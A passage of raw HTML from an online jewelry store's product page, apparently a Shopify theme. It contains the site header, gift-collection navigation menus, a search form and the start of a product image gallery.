51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500" alt="Aphrodite&#39;s" srcset="//aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=50 50w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=100 100w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=150 150w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=200 200w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=250 250w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=300 300w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=400 400w, //aphrodites.com/cdn/shop/files/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315&amp;width=500 500w" width="350" height="78.4727863525589" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-background-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Sentimental Gifts</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/gifts-for-yourself" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Yourself
                              </a></li><li><a href="/collections/gifts-for-daughter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Daughter
                              </a></li><li><a href="/collections/gifts-for-wife" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Wife
                              </a></li><li><a href="/collections/gifts-for-mother" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Mother
                              </a></li><li><a href="/collections/gifts-for-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Sister
                              </a></li><li><a href="/collections/gifts-for-bff-soul-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for BFF Soul Sister
                              </a></li><li><a href="/collections/gifts-for-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girlfriend
                              </a></li><li><a href="/collections/gifts-for-nieces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Nieces
                              </a></li><li><a href="/collections/gifts-for-aunt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Aunt
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/gifts-for-baby-sister" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Baby Sister
                              </a></li><li><a href="/collections/gifts-for-female-colleague" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Female Colleague
                              </a></li><li><a href="/collections/gifts-for-fiance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Fiancé
                              </a></li><li><a href="/collections/gifts-for-girls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gifts for Girls
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/buy-1-get-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1 Get 2 Free
                              </a></li><li><a href="/collections/birthday-gift-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Birthday Gift
                              </a></li><li><a href="/collections/mothers-day-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mother&#39;s Day
                              </a></li><li><a href="/collections/friends-family-collection-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Friends &amp; Family Collection
                              </a></li><li><a href="/collections/the-badass-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                The Badass Collection
                              </a></li><li><a href="/collections/crown-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Crown Collection
                              </a></li><li><a href="/collections/swarovski-crystal-spirit-animal-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Swarovski Animal Collection
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklace Collection
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelet Collection
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings Collection
                              </a></li><li><a href="/collections/solid-gold-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Solid Gold Collection
                              </a></li><li><a href="/collections/engravable-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Engravable Collection
                              </a></li><li><a href="/collections/personalized-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Personalized Collection
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/buy-with-prime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy with Prime
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Jewelry</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bestsellers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bestsellers
                              </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets
                              </a></li><li><a href="/collections/anklets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Anklets
                              </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/popular-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Buy 1, Get 2 Charm Bracelets
                              </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gift Sets &amp; Bundles
                              </a></li><li><a href="/collections/clearance-section" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Holiday Blowout Super Sale
                              </a></li><li><a href="/collections/jewelry-boxes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jewelry Boxes
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="Y5BuIJ5VOWbdSeYkXuF/xN4ev1JuKQ2focMp0u5GIdQh8sGR1OKEmrdcW/[base64]/nuoKFuijDRwXq9LtN1rUcMmFvZsPCe2iLjSlZK6XWEhZNkAFSZ29FpC+FSrCNX/Q9LvK2wggJuL215Vqiy+GkZzyEYzPZSLMnWzw9y/rOtHnbKvG9lWxaH4VaHuiRbJiy97XaXdwCoUgTHD1nUjPrlu6hGw=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Aphrodite\u0026#39;s",
    
      "logo": "https:\/\/aphrodites.com\/cdn\/shop\/files\/APHlogo_c60f90bf-6b58-4ef5-9cb1-04156b22c5a7.png?v=1630309315\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/aphroditesglobal\/",
      "https:\/\/www.pinterest.com\/aphroditesglobal\/",
      "https:\/\/www.instagram.com\/aphrodites",
      "https:\/\/www.tiktok.com\/@aphroditesglobal",
      "",
      "https:\/\/www.snapchat.com\/add\/aphroditesglobal",
      "https:\/\/www.youtube.com\/channel\/UCp9_Mjzs97xCOXO7N8jG2JQ",
      ""
    ],
    "url": "https:\/\/aphrodites.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18735889645737__main" class="shopify-section section"><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>



<section
  id="MainProduct-template--18735889645737__main"
  class="page-width section-template--18735889645737__main-padding"
  data-section="template--18735889645737__main"
>
  <link href="//aphrodites.com/cdn/shop/t/189/assets/section-main-product.css?v=118539060892878316881748472040" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-accordion.css?v=115963932793463966761748273256" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-price.css?v=116010604417246430981748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-slider.css?v=108157308134495589801748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-loading-overlay.css?v=167310470843593579841748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-deferred-media.css?v=54092797763792720131748273257" rel="stylesheet" type="text/css" media="all" />
  <link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18735889645737__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18735889645737__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18735889645737__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18735889645737__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18735889645737__main {
        --media-radius: 0px;
      }
    }</style><script src="//aphrodites.com/cdn/shop/t/189/assets/product-info.js?v=174806172978439001541748273257" defer="defer"></script>
  <script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18735889645737__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--18735889645737__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18735889645737__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18735889645737__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18735889645737__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18735889645737__main-26753088258217"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18735889645737__main-26753088258217"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18735889645737__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__sy7TizLd_MOM_R.jpg?v=1635453676&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26753088258217">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18735889645737__main-26737717739689"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18735889645737__main-26737717739689"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1946" alt="" srcset="//aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=246 246w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=493 493w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=600 600w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=713 713w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=823 823w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=990 990w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1100 1100w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1206 1206w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1346 1346w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1426 1426w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1646 1646w, //aphrodites.com/cdn/shop/products/170K__uh7rxe6w_gf_mom_r2.jpg?v=1635352853&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18735889645737__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
